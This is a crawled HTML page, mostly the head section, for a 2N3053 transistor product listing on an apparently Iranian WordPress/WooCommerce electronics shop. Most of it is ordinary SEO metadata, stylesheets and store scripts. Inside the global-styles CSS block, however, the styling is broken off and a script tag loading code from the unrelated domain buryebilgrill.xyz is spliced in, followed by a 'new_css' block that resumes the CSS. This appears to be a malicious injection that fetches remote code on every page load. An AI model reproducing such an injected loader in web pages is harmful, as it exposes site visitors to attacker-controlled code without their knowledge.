

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/product/2n3053/
body_size: 41867
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2N3053 - فروشگاه اینترنتی جوان الکترونیک</title>
	<link rel="canonical" href="https://javan-electronic.ir/product/2n3053/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2N3053 - فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="og:description" content="نام قطعه : 2N3053 نام کارخانه‌ای : 2N3053 تعداد در بسته : 1000 عدد برند : Central Semiconductor پکیج : TO-39 نوع قطعه : کپی بسته‌بندی : Bulk عنوان گروه : Bipolar Transistors - BJT" />
	<meta property="og:url" content="https://javan-electronic.ir/product/2n3053/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="article:modified_time" content="2024-07-18T10:18:19+00:00" />
	<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javan-electronic.ir/product/2n3053/","url":"https://javan-electronic.ir/product/2n3053/","name":"2N3053 - فروشگاه اینترنتی جوان الکترونیک","isPartOf":{"@id":"https://javan-electronic.ir/#website"},"primaryImageOfPage":{"@id":"https://javan-electronic.ir/product/2n3053/#primaryimage"},"image":{"@id":"https://javan-electronic.ir/product/2n3053/#primaryimage"},"thumbnailUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg","datePublished":"2023-01-23T07:15:36+00:00","dateModified":"2024-07-18T10:18:19+00:00","breadcrumb":{"@id":"https://javan-electronic.ir/product/2n3053/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://javan-electronic.ir/product/2n3053/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/product/2n3053/#primaryimage","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://javan-electronic.ir/product/2n3053/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://javan-electronic.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://javan-electronic.ir/shop/"},{"@type":"ListItem","position":3,"name":"2N3053"}]},{"@type":"WebSite","@id":"https://javan-electronic.ir/#website","url":"https://javan-electronic.ir/","name":"فروشگاه اینترنتی جوان الکترونیک","description":"فروش قطعات و لوازم الکترونیکی","publisher":{"@id":"https://javan-electronic.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javan-electronic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://javan-electronic.ir/#organization","name":"فروشگاه اینترنتی جوان الکترونیک","url":"https://javan-electronic.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/#/schema/logo/image/","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","width":220,"height":70,"caption":"فروشگاه اینترنتی جوان الکترونیک"},"image":{"@id":"https://javan-electronic.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک" href="https://javan-electronic.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک دیدگاه‌ها" href="https://javan-electronic.ir/comments/feed/" />
					<link rel="shortcut icon" href="https://javan-electronic.ir/wp-content/uploads/2021/10/logo11.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="2N3053"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://javan-electronic.ir/product/2n3053/"/>
		<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک"/>
		<meta property="og:description" content="دیتاشیت : 2N3053
توضیحات : NPN-40V,700mA,5W,100mhZMedium Power Silicon NPN Planar Transistor ; 40V, 700mA, 5W, 100mhZ"/>

									<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/2n3053_0.jpg"/>
							<link data-minify="1" rel='stylesheet' id='mgwb-style-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-main-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel-34ad7d0bac10a6ae73b03f4ceeae4685.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme-6134c6feb07412202494bcb3f44dcfd3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-cart-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-widget-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-popup-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://javan-electronic.ir/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min-ad4c56e58e371dbc4cd41a5d6993ca28.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick-ca5431ae29d7905647526c50ca039ddc.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-public-67468fe6d1a0627104aa9ea569b37aef.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme-9d2868e65963138257a51b1f23e5c1aa.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons-a9a5a45fd664fd0d2b314345f56d8464.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend-3126bc340a51f353e385d5de381e7b22.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='sjsp_w3_style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/css/w3-ec63f3ae5280390fd51a9612a6bc3dfe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky_tabs_css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/asp_upload/style.instances-po-no-da-au-se-f91f42c787cc1030e98b4e94c3db4691.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivpa-style-css' href='https://javan-electronic.ir/wp-content/plugins/improved-variable-product-attributes/assets/css/style-rtl.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/7282b8ab7d2fdfcec011d79f68920520.min-1674abcae1d3b37c3f21f541b0707336.css' type='text/css' media='all' />
<link rel='stylesheet' id='festi-jquery-ui-spinner-css' href='//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min.css?ver=2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-demo-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-rtl-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js" id="festi-cart-clear-storage-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js" id="woocommerce-group-attributes-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
